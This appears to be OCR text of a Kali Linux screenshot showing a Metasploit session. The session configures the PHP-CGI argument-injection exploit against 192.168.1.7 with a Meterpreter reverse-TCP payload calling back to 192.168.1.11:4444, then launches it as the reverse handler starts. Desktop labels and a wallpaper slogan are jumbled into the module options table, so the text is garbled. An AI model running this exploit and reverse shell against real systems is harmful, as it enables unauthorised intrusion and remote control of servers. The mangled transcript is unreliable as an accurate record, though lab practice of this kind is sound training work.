 msf6 exploit(multi/http/php_cgi_arg_injection) > options
Trash
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
File System
cs/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Home
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
Exploit target:
"the quieter you become, the more you are able to hear"
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.11:4444